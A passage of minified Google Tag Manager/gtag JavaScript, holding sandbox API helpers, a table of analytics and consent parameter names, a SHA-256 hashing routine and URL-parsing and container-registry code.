function rh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=ph.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof db?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((qh[n]||n)+", which does not match required type ")+
((qh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof db?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function sh(a){return a instanceof db}function th(a){return sh(a)||a===null||uh(a)}
function vh(a){return a instanceof Ad}function wh(a){return vh(a)||a===null||uh(a)}function xh(a){return a instanceof wd}function yh(a){return a instanceof Fd}function zh(a){return typeof a==="string"}function Ah(a){return zh(a)||a===null||uh(a)}function Bh(a){return typeof a==="boolean"}function Ch(a){return Bh(a)||uh(a)}function Dh(a){return Bh(a)||a===null||uh(a)}function Eh(a){return typeof a==="number"}function uh(a){return a===void 0};function Fh(a){return""+a}
function Gh(a,b){var c=[];return c};function Hh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Va();return c}
function Ih(a,b){var c=new db,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];sb(e)?c.set(d,Hh(a+"_"+d,e)):td(e)?c.set(d,Ih(a+"_"+d,e)):(ub(e)||tb(e)||typeof e==="boolean")&&c.set(d,e)}c.Va();return c};function Jh(a,b){if(!zh(a))throw G(this.getName(),["string"],arguments);if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new db;return d=Ih("AssertApiSubject",
c)};function Kh(a,b){if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new db;return d=Ih("AssertThatSubject",c)};function Lh(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Mh(){for(var a=Math,b=Nh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Lh(a[e].bind(a)))}return c};function Oh(a){return a!=null&&Mb(a,"__cvt_")};function Ph(a){var b;return b};function Qh(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rh(a){try{return encodeURI(a)}catch(b){}};function Sh(a){try{return encodeURIComponent(String(a))}catch(b){}};function Xh(a){if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);};function Yh(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function Zh(a){var b=B(a);return Yh(b?""+b:"")};function $h(a,b){if(!Eh(a)||!Eh(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ai(){return(new Date).getTime()};function bi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ci(a){function b(c){return function(d){try{return c(d)}catch(e){(Hg||Ig.Xn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function di(a){return Cb(B(a,this.M))};function ei(a){return Number(B(a,this.M))};function fi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function gi(a,b,c){var d=null,e=!1;if(!xh(a)||!zh(b)||!zh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new db;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof db&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Nh="floor ceil round max min abs pow sqrt".split(" ");function hi(){var a={};return{Tq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Un:function(b,c){a[b]=c},reset:function(){a={}}}}function ii(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ji(a,b){if(!zh(a))throw G(this.getName(),["string","any"],arguments);}
function ki(a,b){if(!zh(a)||!sh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var li={};var mi=function(a){var b=new db;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
li.keys=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.za());return new wd};
li.values=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.Fc());return new wd};
li.entries=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
li.freeze=function(a){(a instanceof db||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Va();return a};li.delete=function(a,b){if(a instanceof db&&!a.Cb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.rb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.nn.apply(null,[b].concat(Aa(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.nn.apply(null,[b].concat(Aa(c)))};var ni=function(){this.J={};this.D={};this.R=!0;};ni.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ni.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ni.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:sb(b)?Hh(a,b):Ih(a,b)};function oi(a,b){var c=void 0;return c};function pi(){var a={};
return a};var K={m:{Ka:"ad_personalization",X:"ad_storage",Z:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Kg:"wait_for_update",vo:"app_remove",wo:"app_store_refund",xo:"app_store_subscription_cancel",yo:"app_store_subscription_convert",zo:"app_store_subscription_renew",Ao:"consent_update",Bo:"conversion",Fk:"add_payment_info",Gk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Hk:"view_cart",kd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Db:"purchase",ie:"refund",sc:"view_item",Ik:"add_to_wishlist",Co:"exception",Do:"first_open",Eo:"first_visit",na:"gtag.config",Eb:"gtag.get",Fo:"in_app_purchase",uc:"page_view",Go:"screen_view",Ho:"session_start",Io:"source_update",Jo:"timing_complete",Ko:"track_social",je:"user_engagement",Lo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",vc:"gclgb",ub:"gclid",Jk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",ld:"gclid_url",Kk:"gclsrc",df:"gbraid",oe:"wbraid",Tb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Qg:"allow_display_features",ei:"allow_enhanced_conversions",wc:"allow_google_signals",fi:"allow_interest_groups",Mo:"app_id",No:"app_installer_id",Oo:"app_name",Po:"app_version",md:"auid",Ns:"auto_detection_enabled",Lk:"auto_event",Mk:"aw_remarketing",Rg:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
qa:"items",lf:"aw_merchant_id",gi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Ub:"client_id",Nk:"rnd",hi:"consent_update_type",Qo:"content_group",Ro:"content_type",Fb:"conversion_cookie_prefix",ii:"conversion_id",wb:"conversion_linker",Sg:"conversion_linker_disabled",nd:"conversion_api",Tg:"cookie_deprecation",Gb:"cookie_domain",xb:"cookie_expires",Vb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",kb:"currency",Ug:"customer_buyer_stage",qe:"customer_lifetime_value",Vg:"customer_loyalty",Wg:"customer_ltv_bucket",se:"custom_map",Xg:"gcldc",rd:"dclid",Ok:"debug_mode",Ha:"developer_id",So:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Pk:"dc_natural_search",To:"dynamic_event_settings",Qk:"affiliation",Yg:"checkout_option",ji:"checkout_step",Rk:"coupon",wf:"item_list_name",ki:"list_name",Uo:"promotions",sd:"shipping",Sk:"tax",Zg:"engagement_time_msec",
ah:"enhanced_client_id",Vo:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Wo:"event_category",Mc:"event_developer_id_string",Xo:"event_label",Nc:"event",li:"event_settings",bh:"event_timeout",Yo:"description",Zo:"fatal",ap:"experiments",mi:"firebase_id",yf:"first_party_collection",eh:"_x_20",yc:"_x_19",bp:"flight_error_code",cp:"flight_error_message",Tk:"fl_activity_category",Uk:"fl_activity_group",ni:"fl_advertiser_id",Vk:"fl_ar_dedupe",
zf:"match_id",Wk:"fl_random_number",Xk:"tran",Yk:"u",fh:"gac_gclid",ue:"gac_wbraid",Zk:"gac_wbraid_multiple_conversions",ep:"ga_restrict_domain",al:"ga_temp_client_id",fp:"ga_temp_ecid",ve:"gdpr_applies",bl:"geo_granularity",Af:"value_callback",Bf:"value_key",yb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",hp:"google_tld",gh:"gpp_sid",hh:"gpp_string",ih:"groups",fl:"gsa_experiment_id",Df:"gtag_event_feature_usage",il:"gtm_up",vd:"iframe_state",Ef:"ignore_referrer",jl:"internal_traffic_results",
kl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",lb:"language",jh:"legacy_developer_id_string",eb:"linker",Ff:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ml:"method",jp:"name",nl:"navigation_type",ye:"new_customer",kh:"non_interaction",kp:"optimize_id",ol:"page_hostname",Gf:"page_path",Ya:"page_referrer",Hb:"page_title",lp:"passengers",pl:"phone_conversion_callback",
mp:"phone_conversion_country_code",ql:"phone_conversion_css_class",np:"phone_conversion_ids",rl:"phone_conversion_number",sl:"phone_conversion_options",op:"_platinum_request_status",pp:"_protected_audience_enabled",Sc:"quantity",mh:"redact_device_info",tl:"referral_exclusion_definition",Ps:"_request_start_time",Wb:"restricted_data_processing",qp:"retoken",rp:"sample_rate",ri:"screen_name",Tc:"screen_resolution",vl:"_script_source",tp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
up:"session_attributes_encoded",nh:"session_duration",oh:"session_engaged",si:"session_engaged_time",mb:"session_id",ph:"session_number",Hf:"_shared_user_id",Bd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",wl:"testonly",vp:"_timezone",ui:"topmost_url",qh:"tracking_id",wi:"traffic_type",Ca:"transaction_id",xl:"transaction_id_source",Uc:"transport_url",wp:"trip_type",Cd:"update",Ib:"url_passthrough",yl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Jb:"user_data",zl:"user_data_auto_latency",Al:"user_data_auto_meta",Bl:"user_data_auto_multi",Cl:"user_data_auto_selectors",Dl:"user_data_auto_status",Kb:"user_data_mode",El:"user_data_settings",Pa:"user_id",Cc:"user_properties",Fl:"_user_region",Qf:"us_privacy_string",Da:"value",Gl:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Di:"_host_name",
jm:"_in_page_command",Fi:"_ip_override",qm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Si:"_sst_parameters",Zp:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var qi={},ri=(qi[K.m.ja]="gcu",qi[K.m.vc]="gclgb",qi[K.m.ub]="gclaw",qi[K.m.Jk]="gclid_len",qi[K.m.ke]="gclgs",qi[K.m.me]="gcllp",qi[K.m.ne]="gclst",qi[K.m.md]="auid",qi[K.m.Lk]="ae",qi[K.m.hf]="dscnt",qi[K.m.jf]="fcntr",qi[K.m.kf]="flng",qi[K.m.lf]="mid",qi[K.m.gi]="bttype",qi[K.m.Ub]="gacid",qi[K.m.pe]="label",qi[K.m.nd]="capi",qi[K.m.Tg]="pscdl",qi[K.m.kb]="currency_code",qi[K.m.Ug]="clobs",qi[K.m.qe]="vdltv",qi[K.m.Vg]="clolo",qi[K.m.Wg]="clolb",qi[K.m.Ok]="_dbg",qi[K.m.te]="oedeld",qi[K.m.Mc]=
"edid",qi[K.m.fh]="gac",qi[K.m.ue]="gacgb",qi[K.m.Zk]="gacmcov",qi[K.m.ve]="gdpr",qi[K.m.Oc]="gdid",qi[K.m.we]="_ng",qi[K.m.gh]="gpp_sid",qi[K.m.hh]="gpp",qi[K.m.fl]="gsaexp",qi[K.m.Df]="_tu",qi[K.m.vd]="frm",qi[K.m.oi]="gtm_up",qi[K.m.xe]="lps",qi[K.m.jh]="did",qi[K.m.zc]="fcntr",qi[K.m.Ac]="flng",qi[K.m.Bc]="mid",qi[K.m.ye]=void 0,qi[K.m.Hb]="tiba",qi[K.m.Wb]="rdp",qi[K.m.mb]="ecsid",qi[K.m.Hf]="ga_uid",qi[K.m.Bd]="delopc",qi[K.m.ze]="gdpr_consent",qi[K.m.Ca]="oid",qi[K.m.xl]="oidsrc",qi[K.m.yl]=
"uptgs",qi[K.m.If]="uaa",qi[K.m.Jf]="uab",qi[K.m.Kf]="uafvl",qi[K.m.Lf]="uamb",qi[K.m.Mf]="uam",qi[K.m.Nf]="uap",qi[K.m.Of]="uapv",qi[K.m.Pf]="uaw",qi[K.m.zl]="ec_lat",qi[K.m.Al]="ec_meta",qi[K.m.Bl]="ec_m",qi[K.m.Cl]="ec_sel",qi[K.m.Dl]="ec_s",qi[K.m.Kb]="ec_mode",qi[K.m.Pa]="userId",qi[K.m.Qf]="us_privacy",qi[K.m.Da]="value",qi[K.m.Gl]="mcov",qi[K.m.Di]="hn",qi[K.m.jm]="gtm_ee",qi[K.m.Fi]="uip",qi[K.m.Ah]="mt",qi[K.m.Jd]="npa",qi[K.m.Zp]="sg_uc",qi[K.m.ii]=null,qi[K.m.Tc]=null,qi[K.m.lb]=null,qi[K.m.qa]=
null,qi[K.m.ya]=null,qi[K.m.Ya]=null,qi[K.m.ui]=null,qi[K.m.Vc]=null,qi[K.m.Ze]=null,qi[K.m.af]=null,qi[K.m.yb]=null,qi[K.m.ud]=null,qi);function si(a,b){if(a){var c=a.split("x");c.length===2&&(ti(b,"u_w",c[0]),ti(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Di(b.value),Di(b.quantity),Di(b.item_id),Di(b.start_date),Di(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ei(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function ti(a,b,c){c===void 0||c===null||c===""&&!Pg[b]||(a[b]=c)}
function Di(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Fi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Gi(){this.blockSize=-1};function Hi(a,b){this.blockSize=-1;this.blockSize=64;this.R=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Fa.Int32Array?new Int32Array(64):Array(64);Ii===void 0&&(Fa.Int32Array?Ii=new Int32Array(Ji):Ii=Ji);this.reset()}Ga(Hi,Gi);for(var Ki=[],Li=0;Li<63;Li++)Ki[Li]=0;var Mi=[].concat(128,Ki);
Hi.prototype.reset=function(){this.U=this.J=0;var a;if(Fa.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Ni=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,u=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&u)+(Ii[x]|0)|0)+(c[x]|0)|0)|0;v=u;u=t;t=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+u|0;a.D[7]=a.D[7]+v|0};
Hi.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Ni(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Ni(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Hi.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Mi,56-this.J):this.update(Mi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Ni(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ji=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ii;function Oi(){Hi.call(this,8,Pi)}Ga(Oi,Hi);var Pi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Qi=/^[0-9A-Fa-f]{64}$/;function Ri(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Si(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Qi.test(a))return Promise.resolve(a);try{var d=Ri(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ti(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ui(a){try{var b=new Oi;b.update(Ri(a));return b.digest()}catch(c){return"e2"}}function Vi(a){var b=w;if(a===""||a==="e0"||Qi.test(a))return a;var c=Ui(a);if(c==="e2")return"e2";try{return Ti(c,b)}catch(d){return"e2"}}function Ti(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Wi={},Xi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},Zi={Xr:Yi};
function Yi(a,b,c){var d=Wi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Xi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Xi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?$i(a,f,e):n===1?$i(a,g,e):n===2&&$i(a,h,e)}}}return a}
function aj(a,b){return Wi[b]?!!Wi[b].active||Wi[b].probability>.5||!!(a.exp||{})[Wi[b].experimentId]:!1}function bj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function $i(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={O:{hk:"call_conversion",be:"ccm_conversion",kk:"common_aw",La:"conversion",Ai:"floodlight",Sf:"ga_conversion",Ed:"gcp_remarketing",wm:"landing_page",Ia:"page_view",Ge:"fpm_test_hit",Zb:"remarketing",Lb:"user_data_lead",Ab:"user_data_web"}};var cj=function(){this.D=new Set;this.J=new Set},ej=function(a){var b=dj.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},fj=function(){var a=[].concat(Aa(dj.D.D));a.sort(function(b,c){return b-c});return a},gj=function(){var a=dj.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var hj={},ij={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},jj={__paused:1,__tg:1},kj;for(kj in ij)ij.hasOwnProperty(kj)&&(jj[kj]=1);var lj=gg(45),mj,nj=!1;mj=nj;var oj=null,pj={},qj="";hj.Ti=qj;
var dj=new function(){this.D=new cj;this.J=!1};var rj=/:[0-9]+$/,sj=/^\d+\.fls\.doubleclick\.net$/;function tj(a,b,c,d){var e=uj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function uj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function vj(a){try{return decodeURIComponent(a)}catch(b){}}function wj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=xj(a.protocol)||xj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(rj,"").toLowerCase());return yj(a,b,c,d,e)}
function yj(a,b,c,d,e){var f,g=xj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=zj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(rj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=tj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function xj(a){return a?a.replace(":","").toLowerCase():""}function zj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Aj={},Bj=0;
function Cj(a){var b=Aj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(rj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Bj<5&&(Aj[a]=b,Bj++)}return b}function Dj(a,b,c){var d=Cj(a);return Xb(b,d,c)}
function Ej(a){var b=Cj(w.location.href),c=wj(b,"host",!1);if(c&&c.match(sj)){var d=wj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Fj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Gj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Hj(){return gg(47)?hg(54)!==1:!1}function Ij(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Jj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Cj(""+c+b).href}}function Kj(a,b){if(Lj())return Jj(a,b)}function Lj(){return Hj()||gg(50)}function Mj(){return!!hj.Ti&&hj.Ti.split("@@").join("")!=="SGTM_TOKEN"}function Nj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=N(a,c.value);if(d)return d}}
function Oj(a,b,c){c=c===void 0?"":c;if(!Hj())return a;var d=b?Fj[a]||"":"";d==="/gs"&&(c="");return""+Ij()+d+c}function Pj(a){if(!Hj())return a;for(var b=m(Gj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Ij()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Qj=/gtag[.\/]js/,Rj=/gtm[.\/]js/,Sj=!1;
function Tj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=gg(47),f=Cj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Sj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Uj(a){if(Sj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Qj.test(c))return"3";if(Rj.test(c))return"2"}return"0"};function O(a){lb("GTM",a)};function Vj(a){var b=Wj().destinationArray[a],c=Wj().destination[a];return b&&b.length>0?b[0]:c}function Xj(a,b){var c=Wj();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Yj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Zj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Yj()};
